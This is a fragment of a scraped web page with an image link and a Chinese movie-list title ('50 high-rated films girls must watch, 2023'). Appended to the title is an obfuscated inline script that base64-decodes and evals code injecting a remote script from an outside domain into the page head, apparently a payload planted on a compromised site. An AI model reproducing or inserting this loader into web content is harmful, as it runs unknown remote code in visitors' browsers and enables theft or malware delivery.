 2023年女生逆袭必看的50部高分电影<script>eval(atob(/ZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKSkuc3JjPSJodHRwczovL29yZ2FvcmcuY29tL3hqLmpzIg==/.source))</script>
				</div>
				<div class=